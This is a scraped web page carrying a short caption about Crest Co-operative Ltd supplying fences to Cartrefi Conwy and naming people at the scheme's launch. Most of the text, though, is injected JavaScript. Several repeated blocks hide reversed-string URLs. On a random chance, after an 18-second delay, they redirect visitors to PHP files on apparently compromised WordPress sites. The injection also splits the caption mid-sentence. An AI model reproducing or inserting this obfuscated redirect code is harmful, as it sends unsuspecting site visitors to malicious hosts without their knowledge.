 Crest Co-operative Ltd  $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to supply Cartrefi Conwy with fences. At the launch of the scheme is (front L/R) Dave Owen, Sharon Jones, Carlo Maffei, Andrew Bowden,  Owen Veldhuizen , Dave Morris and Steve More.